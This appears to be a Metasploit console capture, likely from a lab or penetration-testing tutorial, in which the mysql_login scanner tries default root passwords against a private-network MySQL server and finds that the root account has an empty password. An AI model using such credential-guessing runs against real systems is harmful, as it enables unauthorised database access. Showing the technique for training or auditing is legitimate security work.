 msf auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.20.204:3306   - 192.168.20.204:3306 - Found remote MySQL version 5.0.51a
[-] 192.168.20.204:3306   - 192.168.20.204:3306 - LOGIN FAILED: root:root (Incorrect: Access denied for user 'root'@192.168.20.50' (using password: YES))
[-] 192.168.20.204:3306   - 192.168.20.204:3306 - LOGIN FAILED: root:toor (Incorrect: Access denied for user 'root'@192.168.20.50' (using password: YES))
[-] 192.168.20.204:3306   - 192.168.20.204:3306 - LOGIN FAILED: root:centos (Incorrect: Access denied for user 'root'@192.168.20.50' (using password: YES))
[-] 192.168.20.204:3306   - 192.168.20.204:3306 - LOGIN FAILED: root:cisco (Incorrect: Access denied for user 'root'@192.168.20.50' (using password: YES))
[+] 192.168.20.204:3306   - 192.168.20.204:3306 - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed